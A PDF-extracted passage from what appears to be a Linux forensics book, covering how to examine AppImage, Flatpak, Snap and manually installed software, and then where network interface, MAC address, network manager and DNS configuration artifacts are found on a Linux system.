Packages in the AUR that are not part of the Arch community repos
itory require several manual steps to install. This process is typically auto
mated using AUR helper scripts (two examples of popular AUR helpers
are yay and pacaur). These programs download the PKGBUILD and source
files, unpack and compile source code, create and install a package, and
then clean up any temporary files. These helper scripts may leave files and
data in the user’s ~/.cache/ directory with filesystem timestamps from when
the package was built. Many AUR helper programs are available, and each
one might have its own configuration and save log information. See https://
wiki.archlinux.org/index.php/AUR_helpers for a list of AUR helpers.
Universal Software Package Analysis
Some software installation and packaging systems bypass the standard mech
anisms of Linux distributions. These are sometimes called universal software
packages or universal package systems if they were designed to function inde
pendently of the chosen Linux distribution (or version of some particular
distribution).
Some software packaging systems also are designed to function across
nonLinux operating systems or enterprise container platforms (Docker, for
example). This section focuses primarily on Linuxspecific local packaging
systems.
212
Chapter 7
AppImage
AppImage was designed to provide compatible binaries that would work
across multiple Linux distributions and versions by creating a selfcontained
portable file format. The most popular use of AppImage is to have the latest
versions of desktop apps running on stable Linux distributions that have
older app versions in their native package repository. AppImage can also
be used to run old versions of software. The example presented later in this
section will analyze a working AppImage of the NCSA Mosaic browser from
the mid1990s.
The AppImage format bundles all the needed binaries, libraries, and
supporting files into a single executable file. Any user can download an
AppImage file, give it execute permissions, and then run it. No further in
stallation or root privileges are necessary. An AppImage binary embeds a
squashfs filesystem where the directory structure of files is stored. When the
binary is run, this squashfs filesystem is mounted (via FUSE), and execution
is passed to an internal program called AppRun. AppImage binaries are not
running in an isolated sandbox and have access to the rest of the filesystem.
The user’s home directory may have configs, cache, and other files related to
the AppImage program.
Every AppImage executable includes flags for file extraction, squashfs
mounting, and more. The most interesting flag from a forensics perspective
is --appimage-offset, which provides the byte offset of the embedded squashfs
filesystem. This offset allows us to access the filesystem with the unsquashfs
command to extract detailed information and files (including preserved
timestamps). The problem with this flag is that we must execute the binary,
which is a security risk (especially when analyzing suspicious or malicious
files). To avoid this risk, the offset can be independently calculated using
the readelf command.
The readelf tool provides information about the executable header with
the -h flag:
$ readelf -h NCSA_Mosaic-git.6f488cb-x86_64.AppImage
ELF Header:
Magic:
7f 45 4c 46 02 01 01 00 41 49 02 00 00 00 00 00
Class:
ELF64
2's complement, little endian
Data:
Version:
1 (current)
OS/ABI:
UNIX - System V
ABI Version:
65
Type:
EXEC (Executable file)
Machine:
Advanced Micro Devices X86-64
Version:
0x1
Entry point address:
0x401fe4
Start of program headers:
64 (bytes into file)
Start of section headers:
110904 (bytes into file)
Flags:
0x0
Size of this header:
64 (bytes)
Examination of Installed Software Packages
213
Size of program headers:
Number of program headers:
Size of section headers:
Number of section headers:
Section header string table index:
56 (bytes)
8
64 (bytes)
31
30
The squashfs filesystem starts after the section headers. This offset is
easily calculated from the section header lines:
Start of section headers:
Size of section headers:
Number of section headers:
110904 (bytes into file)
64 (bytes)
31
The byte offset is calculated from the Start + (Size * Number) of the sec
tion headers, or in our example:
110904 + ( 64 * 31 ) = 112888
This byte offset number (112888) can be used with unsquashfs to extract in
formation and files.
In the following unsquashfs example, the -o specifies the offset within the
AppImage file, and the -s displays information about the filesystem (includ
ing a timestamp):
$ unsquashfs -s -o 112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage
Found a valid SQUASHFS 4:0 superblock on NCSA_Mosaic-git.6f488cb-x86_64.AppImage.
Creation or last append time Tue Apr 18 23:54:38 2017
Filesystem size 3022295 bytes (2951.46 Kbytes / 2.88 Mbytes)
Compression gzip
Block size 131072
...
We can use the offset and -ll flag (two lowercase Ls) for a more detailed file
listing:
$ unsquashfs -ll -o 112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage
Parallel unsquashfs: Using 4 processors
19 inodes (75 blocks) to write
drwxrwxr-x
-rw-rw-r-lrwxrwxrwx
-rw-rw-r--rw-rw-r-drwxrwxr-x
drwxrwxr-x
-rwxrwxr-x
...
214
root/root
root/root
root/root
root/root
root/root
root/root
root/root
root/root
Chapter 7
96
653
14
149
653
50
29
2902747
2017-04-18
2017-04-18
2017-04-18
2017-04-18
2017-04-18
2017-04-18
2017-04-18
2017-04-18
23:54
23:54
23:54
23:54
23:54
23:54
23:54
23:54
squashfs-root
squashfs-root/.DirIcon
squashfs-root/AppRun -> usr/bin/Mosaic
squashfs-root/mosaic.desktop
squashfs-root/mosaic.png
squashfs-root/usr
squashfs-root/usr/bin
squashfs-root/usr/bin/Mosaic
The entire filesystem tree can be extracted, or we can extract individ
ual files. In this example, a single file is extracted (unsquashfs will create the
squashfsroot directory if it doesn’t exist):
$ unsquashfs -o 112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage mosaic.desktop
...
created 1 files
created 1 directories
created 0 symlinks
created 0 devices
created 0 fifos
$ ls -l squashfs-root/
total 4
-rw-r----- 1 sam sam 149 18. Apr 2017 mosaic.desktop
The byte offset can also be used to mount the embedded filesystem on
your forensic analysis machine, where it can be browsed with other programs:
$ sudo mount
...
$ ls -l /mnt
total 2
lrwxrwxrwx 1
-rw-rw-r-- 1
-rw-rw-r-- 1
drwxrwxr-x 5
-o offset=112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage /mnt
root
root
root
root
root 14 18. Apr
root 149 18. Apr
root 653 18. Apr
root 50 18. Apr
2017
2017
2017
2017
AppRun -> usr/bin/Mosaic
mosaic.desktop
mosaic.png
usr/
Because this is squashfs, it’s readonly, so there is no danger of accidentally
modifying the mounted directory contents.
AppImage files can be found anywhere a user has write permission.
Because they are normal ELF executables, they have the same magic string
and other properties as other executables. The *.AppImage filename exten
sion might be the only indicator of the file type. The filesystem timestamps
(Birth and Modify) of the AppImage file may indicate when the file was down
loaded, and the timestamps inside squashfs indicate when the AppImage file
was built.
Flatpak
Flatpak (renamed from xdg-app) is designed for Linux distroindependent
packaging and distribution of desktop apps. Flatpak uses repositories to
transfer and update files using the OSTree system. OSTree is similar to Git,
but it tracks binary files rather than source code. The apps are run in con
tainers with explicit permissions to access local system resources.
Flatpak has several configuration files to examine. Systemwide configu
ration in /etc/flatpak/ may contain config files (*.conf ) that override defaults
and also configure the repositories used in a system.
Examination of Installed Software Packages
215
$ cat /etc/flatpak/remotes.d/flathub.flatpakrepo
[Flatpak Repo]
Title=Flathub
Url=https://dl.flathub.org/repo/
Homepage=https://flathub.org/
Comment=Central repository of Flatpak applications
Description=Central repository of Flatpak applications
Icon=https://dl.flathub.org/repo/logo.svg
GPGKey=mQINBFlD2sABEADsiUZUOYBg1UdDaWkEdJYkTSZD682
...
The configuration file describes the repository, or repo, specifies the URL
location, and stores the GPG public key used to verify signatures.
The systemwide directory is /var/lib/flatpak/, which contains runtime
data and further configuration. Configuration describing the basic behavior
of repos can be found in the /var/lib/flatpak/repo/config file:
$ cat /var/lib/flatpak/repo/config
[core]
repo_version=1
mode=bare-user-only
min-free-space-size=500MB
xa.applied-remotes=flathub;
[remote "flathub"]
url=https://dl.flathub.org/repo/
xa.title=Flathub
gpg-verify=true
gpg-verify-summary=true
xa.comment=Central repository of Flatpak applications
xa.description=Central repository of Flatpak applications
xa.icon=https://dl.flathub.org/repo/logo.svg
xa.homepage=https://flathub.org/
Individual users can also install Flatpak repos, data, and configuration, which
are fully contained in their local home directory (~/.local/share/flatpak/).
Applications are installed into their own subdirectories and found in
/var/lib/flatpak/app/*. Multiple versions may exist, and symlinks indicate
the current or active version. The current/active/metadata file in the Flatpak
application’s directory provides configuration data for running and setting
up the sandbox environment; for example:
$ cat /var/lib/flatpak/app/org.jitsi.jitsi-meet/current/active/metadata
[Application]
name=org.jitsi.jitsi-meet
runtime=org.freedesktop.Platform/x86_64/20.08
216
Chapter 7
sdk=org.freedesktop.Sdk/x86_64/20.08
base=app/org.electronjs.Electron2.BaseApp/x86_64/20.08
command=jitsi-meet-run
[Context]
shared=network;ipc;
sockets=x11;pulseaudio;
devices=all;
[Session Bus Policy]
org.gnome.SessionManager=talk
org.freedesktop.Notifications=talk
org.freedesktop.ScreenSaver=talk
org.freedesktop.PowerManagement=talk
[Extension org.jitsi.jitsi_meet.Debug]
directory=lib/debug
autodelete=true
no-autodownload=true
[Build]
built-extensions=org.jitsi.jitsi_meet.Debug;org.jitsi.jitsi_meet.Sources;
Here, the different permissions, policies, paths, and more can be defined.
See the flatpakmetadata(5) man page for a description of this file format.
Flatpak explicitly records installations, updates, and uninstalls in the sys
temd journal, which can be viewed with the flatpak history command. See
the flatpakhistory(1) man page for more information about Flatpak logging.
The installing and uninstalling of Flatpaks is logged to the systemd jour
nal, as shown here:
...
Dec 05 10:14:07 pc1 flatpak-system-helper[131898]: system:
Installed app/org.sugarlabs.MusicKeyboard/x86_64/stable from flathub
...
Dec 05 10:18:24 pc1 flatpak-system-helper[131898]: system:
Uninstalled app/org.sugarlabs.MusicKeyboard/x86_64/stable
...
Here, two log entries in the systemd journal show that the Flatpak for Sugar
Labs’s Music Keyboard was installed and then uninstalled a few minutes
later.
The starting and stopping of Flatpak apps may also be logged in the
journal:
...
Dec 05 10:14:44 pc1 systemd[400]: Started
app-flatpak-org.sugarlabs.MusicKeyboard-144497.scope.
...
Examination of Installed Software Packages
217
Dec 05 10:16:42 pc1 systemd[400]:
app-flatpak-org.sugarlabs.MusicKeyboard-144497.scope: Succeeded.
...
Here, two log entries show the application was started and run for a few
minutes before being closed. This information is also stored in the systemd
user journal and can be used in a forensic examination to reconstruct past
application usage.
It’s also possible to have Flatpak package bundles. They are called single
file bundles, and they have a *.flatpak file extension. Flatpak files start with a
magic string of flatpak and contain the files needed to install:
00000000
66 6C 61 74
70 61 6B
flatpak
This file format is taken from Docker’s Open Container Initiative (OCI).
Using singlefile bundles is less common than the developerrecommended
use of repositories.
Snap
Software developers at Canonical created a selfcontained package format
called Snap together with a central app store (https://snapcraft.io/). Snap
packages are designed to be distributionindependent, but Ubuntu is the
only mainstream distro that uses them by default. In a forensic investigation
of a system using snaps, we can determine which snaps are installed, when
they were installed or updated, and information about the snap contents
(files, configs, and so on).
Snap packages have a *.snap extension, but they are regular squashfs
compressed filesystems. They can be easily mounted and browsed for addi
tional information:
$ sudo mount
$ ls -l /mnt
total 1
drwxr-xr-x 2
-rwxr-xr-x 1
-rw-r--r-- 1
drwxr-xr-x 2
drwxr-xr-x 2
drwxr-xr-x 3
drwxr-xr-x 3
drwxr-xr-x 5
gnome-calculator_238.snap /mnt
root
root
root
root
root
root
root
root
root 37 10. Sep 2018
root 237 10. Sep 2018
root 14 10. Sep 2018
root
3 10. Sep 2018
root 40 10. Sep 2018
root 43 10. Sep 2018
root 82 10. Sep 2018
root 66 10. Sep 2018
bin/
command-gnome-calculator.wrapper
flavor-select
gnome-platform/
lib/
meta/
snap/
usr/
Once installed, these squashfs files are mounted under the /snap/ directory
on a running system (not visible during a postmortem forensic examina
tion). Information about the package is found in meta/snap.yaml file.
Installed snaps can be found in the /var/lib/snapd/snaps/ directory, with
a single file per application (and version), as shown in this example:
218
Chapter 7
# ls -l /var/lib/snapd/snaps/*
-rw------- 1 root root 179642368
-rw------- 1 root root 187498496
-rw------- 1 root root 254787584
-rw------- 1 root root 254418944
...
Nov 20 23:34 /var/lib/snapd/snaps/brave_87.snap
Dez 4 00:31 /var/lib/snapd/snaps/brave_88.snap
Nov 18 18:49 /var/lib/snapd/snaps/chromium_1411.snap
Dez 3 18:51 /var/lib/snapd/snaps/chromium_1421.snap
The example output here shows multiple versions of the Brave and Chrom
ium browsers. The mounting is done using systemd mount unit files, which
can be found in the /etc/systemd/system/ directory with a snap*.mount filename.
Snaps rely on the snapd daemon to manage basic housekeeping. Various
snapd actions are logged in the journal (or syslog):
...
Apr 07 15:21:25 pc1
...
Sep 28 14:41:32 pc1
snap has no updates
...
Nov 14 16:10:14 pc1
...
Nov 14 16:10:59 pc1
...
snapd[22206]: api.go:985: Installing snap "subsurface" revision unset
snapd[8859]: storehelpers.go:438: cannot refresh snap "subsurface":
available
systemd[1]: Unmounting Mount unit for subsurface, revision 3248...
systemd[1]: Mounting Mount unit for subsurface, revision 3231...
This journal output shows the snapd logs for the Subsurface snap pack
age.15 The output indicates the installation date, refresh (update) checks,
and mounting/unmounting activity (which also corresponds to system
reboots).
See the snap(8) man page and https://snapcraft.io/ for more informa
tion about snap packages.
Software Centers and GUI Frontends
Historically, package management has been highly distro specific. A col
laborative effort between the major distributions began working toward
a common solution to this problem. PackageKit was developed to unify
package management across different distros. It provides an interface be
tween generic frontend software management applications and backend
(distrospecific) package management systems (apt, dnf, and so on). Univer
sal package systems like Flatpak or Snap can also be managed through the
same PackageKit applications. A specification for generic package metadata
called AppStream was created for use across distributions and package man
agement systems.
15. Subsurface is a scuba dive–log program written by Linus Torvalds.
Examination of Installed Software Packages
219
Installed applications can store an AppStream metadata XML file in
the /usr/share/metainfo/ directory. This file contains information such as
descriptions (including translations), license and version information, the
project team’s homepage and contact person, the URL of screenshots dis
played, and more. The screenshots are fetched from the URL specified by
the project team when the user views the application in the software cen
ter. This web location and associated network traffic may be of interest in
a forensic investigation. See https://www.freedesktop.org/software/appstream/
docs/chapQuickstart.html for more information about what is stored in the
AppStream metadata.
The configuration files for PackageKit are found in the /etc/PackageKit/
directory. An SQLite database of packages installed by PackageKit is stored
in the file /var/lib/PackageKit/transactions.db.
This effort to harmonize package management resulted in the develop
ment of universal package managers called software centers that are easyto
use graphical applications that run on any Linux distribution. The concept
of software centers is analogous to the app store programs that are popu
lar on mobile devices and other operating systems. The following list in
cludes some examples of Linux software centers with their command line
and graphical app names:
gnome-software
(Software) for GNOME systems
plasma-discover
(Discover) for KDE Plasma systems
pamac-manager
(Pamac) for Arch Linux systems
mintinstall
(Software Manager) for Linux Mint systems
pi-packages
(PiPackages) for Raspberry Pi systems
These tools all have a similar look and feel (see Figure 72 for an example).
Figure 7-2: GNOME Software
220
Chapter 7
In addition to generic frontends using PackageKit and AppStream, many
distributions have graphical frontend tools that interface directly with their
local package management system. Examples include Debian’s Synaptic or
SUSE’s YaST.
In the background, these graphical tools are typically running lowlevel
tools (like apt or dnf) or calling libraries (like libalpm or libdnf). For a foren
sic examination, the package management activity should be seen in the logs
and local package databases as discussed earlier in this chapter. Individual
tools may have their own logs (for example, they may have a daemon logging
to a file or to syslog). Persistent or cache data may also reside in the user’s
~/.cache/ or ~/.local/ directories. Configuration information will usually
be in /etc/ (for systemwide defaults) and in ~/.config/ (for usercustomized
settings).
Other Software Installation Analysis
Several other methods exist for adding software either manually or as plug
ins to existing software packages. These examples completely bypass the
software package management done by the Linux distribution. However,
they may still leave traces of information useful in a forensic context.
Manually Compiled and Installed Software
GNU software packages can be compiled and installed manually, bypassing
any package management systems (leaving no traces in the package manage
ment logs or databases). The GNU Coding Standards documentation can
be found at https://www.gnu.org/prep/standards/. The typical process involves
finding the source software package online (usually a compressed tar file),
downloading it to a working directory, unpacking, and running configure
and make scripts. Here’s an example:
$ wget http://ftp.gnu.org/gnu/bc/bc-1.07.1.tar.gz
...
Length: 419850 (410K) [application/x-gzip]
Saving to: 'bc-1.07.1.tar.gz'
...
$ tar -xvf bc-1.07.1.tar.gz
...
bc-1.07.1/bc/bc.h
bc-1.07.1/bc/bc.c
...
$ cd bc-1.07.1/
$ ./configure
checking for a BSD-compatible install... /bin/install -c
checking whether build environment is sane... yes
...
$ make
make all-recursive
Examination of Installed Software Packages
221
make[1]: Entering directory '/home/sam/Downloads/bc/bc-1.07.1'
...
$ sudo make install
Making install in lib
...
/bin/mkdir -p '/usr/local/bin'
/bin/install -c bc '/usr/local/bin'
...
The install directory can be specified and nonprivileged users may in
stall software in their home directory (like ~/.local/bin/, for example). Typ
ically, the download site will include a separate file containing a crypto
graphic hash of the compressed archive file so it can be verified.
Manual downloads may also involve synchronizing (or cloning) with a
software development repository like Git. A manual installation may also
involve simply copying standalone scripts and binaries to a location in the
executable path. With manual installs, there is no package management or
tracking with install timestamps. The filesystem timestamps are the best in
dicator of when a file was installed (in particular, matching timestamps of
files in the compile directory with timestamps of the installed files). The
manual removal of software may involve a make uninstall command or script.
If source code directories are found, it is worth examining the Makefiles
to understand what was modified on the filesystem during the install (and
uninstall) process. The shell history can also be examined for evidence of
manual downloading, compiling, and installing of software packages.
Programming Language Packages
Some programming languages, especially interpreted languages, have their
own package manager for adding additional code modules and libraries that
provide extended functionality. These packages may use the distribution’s
package management system or bypass it completely. This section describes
a few examples of software packages that were installed directly using the
programming language’s package management system.
The Python programming language has several package managers, the
most popular being pip, the Python Package Installer. The pip tool is used to
fetch, install, and manage Python packages. If a nonprivileged user installs
a package, it will be written to their home directory in ~/.local/lib/python*/
sitepackages/. If it is a site installation (intended for all users) it is installed in
/usr/lib/python*/sitepackages/. Files or directories with the extension .egginfo
contain the package metadata.
The Perl programming language has CPAN, the Comprehensive Perl
Archive Network. The cpan command is used to fetch, install, and manage
Perl modules. The user’s installed modules are found in ~/.cpan.
Another example is Ruby Gems (https://rubygems.org/), which downloads
Ruby code from a central repository and stores it in a user’s home directory
or to a sitewide location.
222
Chapter 7
During a forensic examination, every user’s home directory should be
analyzed to determine whether they were programmers and under which
programming languages they developed. The programming languages may
have a module or library package management system that was used.
Application Plug-ins
Application plugins are mentioned only briefly here, as the analysis is out
side the scope of this book. Many large applications are extensible with
themes, plugins, addons, or extensions, which are installed from within the
app. This is typical of web browsers, file managers, office suites, window en
vironments, and other programs. Plugins are not only used by big graphical
programs, but also smaller utilities (for example, vim or neovim).
In some cases, these plugins are available from the distro’s package
repository and are installed in standard locations that are available to other
users. In other cases, a user may install plugins for their own use. In the
latter case, the plugins are usually stored in the user’s home directory (in
a hidden dot “.” directory together with other files associated with the ap
plication). If the application has a log or history of activity, a timestamp of
installation might be found; otherwise, the filesystem timestamps are the
best indicator of when the installation happened.
Summary
In this chapter, I’ve described how to examine the installed software on a
Linux system. You now should be able to identify the installed distro and
version numbers, and reconstruct the initial installation process. You also
should be able to determine which additional software packages are installed
and how to analyze the details of those packages.
Examination of Installed Software Packages
223
8
IDENTIFYING NETWORK
CONFIGURATION ARTIFACTS
The forensic analysis of Linux systems
includes examination of networking con
figuration and reconstruction of past net
work activity. This analysis can be used to un
derstand a system breach or compromise, or abuse
by local users on the machine. This chapter describes
common Linux network configurations for both static
systems like servers and dynamic clients like desktops
and roaming laptops. The analysis includes network
interfaces, assigned IP addresses, wireless networks,
attached Bluetooth devices, and more. Security cover
age includes examining evidence of VPNs, firewalls,
and proxy settings.
This chapter is not about network forensics, and it does not cover net
work traffic capture or packet analysis. The focus remains on postmortem
(“dead disk”) examination of Linux systems. However, the topics covered
here should complement any independent network forensic analysis.
Network Configuration Analysis
Networking has always been a fundamental part of Unix, and TCP/IP pro
tocol support played a significant role in Unix popularity on the internet.
Networking is also a core function of the Linux kernel and Linux distros.
Early Unix and Linux systems had a simple static network configuration that
was not expected to change, at least not frequently. The configuration could
be defined at installation or edited in several files.
Networking today is more dynamic, and Linux systems, especially mo
bile systems, use network management software to keep the network con
figuration updated. This section provides an introduction to network inter
faces and addressing, followed by the software that manages network config
uration. Artifacts that are of forensic interest are highlighted.
Linux Interfaces and Addressing
Understanding the naming of network devices and network addressing is
useful in a forensic examination. This knowledge helps the investigator find
corresponding references to devices and addresses in logs, configuration
files, or other persistent data.
During a system boot, the kernel detects and initializes hardware, includ
ing network devices. As the Linux kernel finds physical network interfaces,
it automatically assigns generic names (which systemd will later rename).
Additional virtual interfaces may also be created and configured. Common
generic names for interfaces include:
eth0
Ethernet
wlan0
WiFi
wwan0
Cellular/Mobile
ppp0
Pointtopoint protocol
br0
Bridge
vmnet0
Virtual machines
The first three examples here are physical hardware interfaces; the last three
are virtual. There is a problem when a system has multiple physical inter
faces of the same type. When the kernel boots, it assigns generic interface
names to network devices in the order they are detected. This ordering is
not always the same across reboots, and an Ethernet interface named eth0
might be named eth1 the next time the system boots. To solve this problem,
systemd began renaming interfaces (via the systemd-udevd service) with a nam
ing convention that is consistent across boots and encodes information about
the device in the interface name.
A renamed interface begins with a descriptive prefix—for example, en
for Ethernet, wl for WLAN, or ww for WWAN. The PCI bus is denoted with
p, the PCI slot is denoted with s, and the PCI device function (if not zero) is
denoted with f. For example, if a running machine has interfaces enp0s31f6
226
Chapter 8
and wlp2s0, we know they are Ethernet (en) and WiFi (wl), and we can match
the PCI bus, slot, and function with the lspci output1 like this:
$ lspci
...
00:1f.6 Ethernet controller: Intel Corporation Ethernet Connection (4) I219-LM (rev 21)
02:00.0 Network controller: Intel Corporation Wireless 8265 / 8275 (rev 78)
...
These are only some of the characters used to denote a device name. For
a complete description of the systemd device names, see the systemd.net
namingscheme(7) man page.
Often, this automatic renaming can lead to long and complex interface
names (wwp0s20f0u2i12, for example); however, these names can be analyzed
to understand more about the physical hardware. The renaming action can
be observed in the kernel logs; for example:
Feb 16 19:20:22 pc1 kernel: e1000e 0000:00:1f.6 enp0s31f6: renamed from eth0
Feb 16 19:20:23 pc1 kernel: iwlwifi 0000:02:00.0 wlp2s0: renamed from wlan0
Feb 16 19:20:23 pc1 kernel: cdc_mbim 2-2:1.12 wwp0s20f0u2i12: renamed from wwan0
Here, the Ethernet, WiFi, and WWAN interfaces of a laptop have all been
renamed by systemd-udevd. A system administrator can prevent the renaming
of interfaces with a bootloader kernel flag (net.ifnames=0) or by using udev
rules (/etc/udev/rules.d/*).
Analyzing a MAC address can provide information about the hardware
or lowerlayer protocols used. Physical interfaces have MAC addresses to
identify the machine at the link layer of an attached network. These MAC
addresses are intended to be unique for each network device, and they can
be used as identifiers in an investigation. Manufacturers define MAC ad
dresses based on address blocks allocated by the IEEE. The IEEE Organiza
tionally Unique Identifier (OUI) database (https://standards.ieee.org/regauth/)
lists the MAC address blocks allocated to organizations. The Internet As
signed Numbers Authority (IANA) MAC address block (00005E) lists the
allocated IEEE 802 protocol numbers (https://www.iana.org/assignments/
ethernetnumbers/ethernetnumbers.xhtml). These are both described in RFC
7042 (https://tools.ietf.org/html/rfc7042/).
The MAC address used will typically be found in the kernel logs when
the device was first detected. A device’s kernel module logs the MAC ad
dress, and log entries may look slightly different across devices. Here are a
few examples:
Dec 16 09:01:21 pc1 kernel: e1000e 0000:00:19.0 eth0: (PCI Express:2.5GT/s:Width x1)
f0:79:59:db:be:05
Dec 17 09:49:31 pc1 kernel: r8169 0000:01:00.0 eth0: RTL8168g/8111g, 00:01:2e:84:94:de,
1. Device names use decimal numbers, but lspci output is hexadecimal.
Identifying Network Configuration Artifacts
227
XID 4c0, IRQ 135
Dec 16 08:56:19 pc1 kernel: igb 0000:01:00.0: eth0: (PCIe:5.0Gb/s:Width x4) a0:36:9f:44:46:5c
In this example, three different kernel modules (e1000e, r8169m, and igb) pro
duced kernel logs containing a MAC address.
The MAC address can be manually modified, randomly generated, or
even made to spoof another machine. Reasons for MAC address modifica
tion may be legitimate concerns for personal privacy, deliberate antiforensic
efforts to obscure identity, or even attempts to impersonate the identity of
another device on a network. MAC address randomization is a systemd fea
ture (not used by default), and it’s documented in the systemd.link(5) man
page. The modification of a MAC address might not be visible in the logs,
and it may be determined from configuration files (/etc/systemd/network/*
.link), udev rules (/etc/udev/rules.d/*.rules), or manually entered commands
(possibly found in the shell history). The following command example man
ually changes a MAC address:
# ip link set eth0 address fe:ed:de:ad:be:ef
IP addresses (IPv4 or IPv6), routes, and other network configuration in
formation can be statically defined in distrospecific files, dynamically con
figured by network managers, or manually specified with tools such as ip
(the modern replacement for ifconfig). For more information, see the ip(8)
man page.
In the context of forensic investigations, previously used IP and MAC
addresses can be used to reconstruct past events and activity. Places to search
for IP and MAC addresses on the local machine include:
•
Kernel logs (dmesg)
•
Systemd journal and syslog
•
Application logs
•
Firewall logs
•
Configuration files
•
Cache and persistent data
•
Other files in user XDG directories
•
Shell history of system administrators
Many places to look for MAC and IP addresses are not on the local ma
chine, but rather on the surrounding infrastructure or remote servers. MAC
addresses are visible only on a local subnet, so searching for MAC addresses
will be limited to linklayer infrastructure, such as WiFi access points, DHCP
servers, linklayer monitoring systems (arpwatch, for example), and other
local network switching infrastructure. During an ongoing incident, other
machines on the same subnet may have traces of a suspect machine’s MAC
address in their arp caches (mostly from broadcast packets). Remote servers
will likely retain a significant amount of information regarding past IP ad
dresses. Applications and OS components sending telemetry data or other
228
Chapter 8
network traffic that contains unique identifiers may also be logged on the
remote infrastructure.
Within an organization, CERT/SOC/Security teams may have access
to further security monitoring information to investigate incidents. Within
a legal jurisdiction, law enforcement agencies may be able to make requests
for this information to investigate criminal activity.
Network Managers and Distro-Specific Configuration
Historically, each Linux distribution has managed the network configuration
in its own way. On server systems, this may change in the future, as systemd
provides a standard network configuration method using unit files. On cli
ent and desktop systems, the need for dynamically configured networking
(roaming with WiFi or mobile protocols) has increased, and network man
agers have become common.
Debianbased systems configure networking in the /etc/network/interfaces
file. This file specifies the network configuration for each interface. An in
terface can be statically configured or use DHCP. IPv4 and IPv6 addresses
can be specified with static routing, DNS, and more. Here’s an example
taken from a /etc/network/interfaces file:
auto eth0
iface eth0 inet static:
address 10.0.0.2
netmask 255.255.255.0
gateway 10.0.0.1
dns-domain example.com
dns-nameservers 10.0.0.1
Here, the interface is configured at boot with a static IPv4 address. The
address, netmask, and default route are defined. The DNS server and search
domain are configured. Files containing snippets of configuration can also
be stored in the /etc/network/interfaces.d/ directory. Other directories in /etc/
network/ are used for pre and post scripts to be run when interfaces go up or
down. See the interfaces(5) man page for more information on a Debian or
Debianbased system.
Red Hat and SUSE use the /etc/sysconfig/ directory to store configura
tion files. These files contain variables (key=value) and shell commands that
can be included in other shell scripts or used by unit files during system boot
or during system administration. The /etc/sysconfig/networkscripts/ and /etc/
sysconfig/network/ directories contain network configuration files. The fol
lowing example shows a configuration for an enp2s0 interface:
$ cat /etc/sysconfig/network-scripts/ifcfg-enp2s0
TYPE=Ethernet
PROXY_METHOD=none
BROWSER_ONLY=no
BOOTPROTO=dhcp
Identifying Network Configuration Artifacts
229
DEFROUTE=yes
IPV4_FAILURE_FATAL=no
IPV6INIT=yes
IPV6_AUTOCONF=yes
IPV6_DEFROUTE=yes
IPV6_FAILURE_FATAL=no
IPV6_ADDR_GEN_MODE=stable-privacy
NAME=pc1
UUID=16c5fec0-594b-329e-949e-02e36b7dee59
DEVICE=enp2s0
ONBOOT=yes
AUTOCONNECT_PRIORITY=-999
IPV6_PRIVACY=no
In this example, the configuration of the enp2s0 interface is defined. These
variablebased configuration files are tool independent, and different net
work management tools can use the same set of configuration files. SUSE
has also introduced Wicked, an alternative network configuration system us
ing a daemon (wickedd) that monitors network interfaces and can be con
trolled over the DBus. The /etc/sysconfig/ directory is still read and addi
tional XML configuration files are created in the /etc/wicked/ directory.
The Arch Linux project has developed a network management system
called netctl, which is based on systemd. Arch does not install netctl by
default, but it gives users the choice to use it or other distroindependent
network managers. Netctl profiles are stored by name in the /etc/netctl/
directory.
Systemd provides network management using three types of network
configuration files that look similar to unit files. The configuration file typ
ically references the network device (eth0 for example) with one of the fol
lowing extensions:
.link
Configure physical network devices; Ethernet, for example
.netdev
.network
Configure virtual network devices such as VPNs and tunnels
Configure the network layer (IPv4, IPv6, DHCP, and so on)
The systemdudevd daemon uses .link files, and the systemdnetworkd dae
mon uses .netdev and .network files. Default network configuration files pro
vided by the distribution or installed packages are found in the /usr/lib/
systemd/network/ directory. System administrator custom configurations are
found in the /etc/systemd/network/ directory. Examining these directories will
provide insight into how networking was configured using systemd.
The following is an example .link file:
$ cat /etc/systemd/network/00-default.link
[Match]
OriginalName=*
230
Chapter 8
[Link]
MACAddressPolicy=random
In this case, the default link configuration is overridden so that interfaces
get a randomly generated MAC address at boot.
Here’s an example .netdev file:
$ cat /etc/systemd/network/br0.netdev
[NetDev]
Name=br0
Kind=bridge
This simple .netdev file defines a bridge interface called br0. An interface can
then be added to the bridge in a .network file, as illustrated here:
$ cat /etc/systemd/network/eth1.network
[Match]
Name=eth1
[Network]
Address=10.0.0.35/24
Gateway=10.0.0.1
Here, a static IP address, netmask (/24), and default route are defined for
the eth1 interface. See the systemd.link(5), systemd.netdev(5), and systemd
.network(5) man pages for more information.
Many Linux systems use the NetworkManager daemon to manage net
work configuration, especially on desktop systems. The configuration data
is located in the /etc/NetworkManager/ directory. The NetworkManager.conf
file holds general configuration information, and the individual connec
tions are defined by name in the /etc/NetworkManager/systemconnections/
directory. For WiFi connections, these files may contain network names
and passwords. See the NetworkManager(8) and NetworkManager.conf(5)
man pages for more details.
DNS Resolution
Computer systems on the internet use the domain name system (DNS) to
determine IP addresses from hostnames and hostnames from IP addresses.2
This online lookup is called DNS resolution, and Linux machines implement
it using a mechanism called a DNS resolver. Unlike IP addresses and routing,
DNS resolution is not configured in the kernel, but operates entirely in user
space. The resolver functionality is built into the standard C library that uses
the /etc/resolv.conf file to specify the local DNS configuration.
2. A complete hostname is called a fully qualified domain name (FQDN).
Identifying Network Configuration Artifacts
231
This configuration file contains a list of DNS name server IP addresses
and may also contain domain names used by the local system. The IP ad
dresses may be IPv4 or IPv6, and refer to DNS servers run by the local net
work administrators, internet service providers (ISPs), or DNS providers.
The following is an example resolv.conf file:
$ cat /etc/resolv.conf
search example.com
nameserver 10.0.0.1
nameserver 10.0.0.2
Here, the search domain is appended to simple hostnames and two name
servers are specified (if the first one is down, the second one is tried). More
recent resolver implementations facilitate resolution over DBus and local
sockets.
You can find other options in the resolv.conf(5) man page. Also, an
/etc/resolv.conf.bak file may exist that contains settings from previous DNS
configurations. The filesystem timestamps of the resolv.conf file will indicate
when the file was generated.
As roaming and mobile machines made networking more dynamic, sys
tem administrators, network managers, daemons, and other programs all
wanted to make changes to the resolv.conf file. This was problematic because
one program (or person) would sometimes undo the changes made by an
other, causing confusion. Today, the resolv.conf file is typically managed us
ing a framework called resolvconf.
Depending on the Linux distribution, the resolvconf framework used
may be openresolv or systemd’s resolvconf. The systemdresolved daemon is
configured in the /etc/systemd/resolved.conf file; for example:
$ cat /etc/systemd/resolved.conf
...
